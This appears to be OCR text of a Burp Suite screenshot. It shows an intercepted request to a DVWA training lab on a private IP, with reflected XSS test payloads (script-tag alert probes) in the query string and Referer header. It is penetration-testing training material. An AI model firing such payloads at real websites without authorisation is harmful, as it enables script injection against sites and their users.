 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.11.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.1... Open browser
Time Type Direction Method URL Status code
07:43:5... HT... → Request GET http://192.168.159.131/dvwa/vulnerabilities/xss_r/?name=xss
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(1)</script> HTTP/1.1
2 Host: 192.168.159.131
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/143.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://192.168.159.131/dvwa/vulnerabilities/xss_r/?name=%3cscript%3eoner
ror%3dalert%3bthrow%201%3c%2fscript%3e
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=3a5b5d32fee0ca451e236c8453a1c71b
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Event log All issues (19) Memory: 164.3MB of 1.94GB